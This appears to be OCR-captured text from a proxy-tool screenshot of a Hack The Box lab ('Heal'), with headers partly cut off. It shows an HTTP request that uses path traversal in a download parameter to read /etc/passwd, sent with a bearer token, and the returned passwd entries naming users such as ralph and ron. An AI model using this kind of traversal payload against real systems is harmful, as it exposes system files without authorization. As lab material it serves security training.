 Raw Hex \n
/download?filename=../../../../../etc/passwd HTTP/1.1
: api.heal.htb
-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
/20100101 Firefox/115.0
ot: */*
orization: Bearer
GciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo0fQ.J0NnCAdf82F0IukEy8HTIUHK4
wHhtd4hBp-Y_w
ot-Language: en-US,en;q=0.5
ot-Encoding: gzip, deflate, br
ss-Control-Request-Method: GET
ss-Control-Request-Headers: authorization
rer: http://heal.htb/
in: http://heal.htb
ection: keep-alive
Pretty Raw Hex Render \n
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
43 systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
44 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
45 systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 pollinate:x:105:1::/var/cache/pollinate:/bin/false
47 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
48 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
49 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
50 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
51 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
52 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
53 fwupd-refresh:x:112:118:fwupd-refresh
user,,,:/run/systemd:/usr/sbin/nologin
54 usbmux:x:113:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
55 ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
56 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
57 avahi:x:114:120:Avahi mDNS
daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
58 geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nologin
59 postgres:x:116:123:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
60 _laurel:x:998:998::/var/log/laurel:/bin/false
61 ron:x:1001:1001:,,,:/home/ron:/bin/bash
62